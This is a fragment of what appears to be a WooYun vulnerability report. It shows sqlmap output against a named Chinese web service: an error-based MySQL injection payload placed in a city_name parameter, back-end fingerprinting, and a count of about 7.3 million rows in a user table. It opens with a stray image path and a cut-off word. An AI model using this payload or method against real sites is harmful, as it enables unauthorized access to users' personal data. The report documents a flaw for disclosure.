 ause
    Payload: uuid=4c060d301c774d409a523793331c607f&city_name=%E6%B7%B1%E5%9C%B3'
) AND (SELECT 4133 FROM(SELECT COUNT(*),CONCAT(0x71706b7671,(SELECT (ELT(4133=41
33,1))),0x71786b7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS G
ROUP BY x)a) AND ('hBYr'='hBYr&location={"longitude":"113.948691","latitude":"22
.536312"}&mac=98:6c:f5:57:eb:73
---
[15:36:52] [INFO] testing MySQL
[15:36:52] [INFO] confirming MySQL
[15:36:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL >= 5.0.0
[15:36:52] [INFO] resumed: 7279986
Database: rdsh_tianjin
+--------------+---------+
| Table        | Entries |
+--------------+---------+
| rdsh_wm_user | 7279986 |
+--------------+---------+
[15:36:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
p.aijee.cn'
[*] shutting down at 15:36:52
www.wooyun.org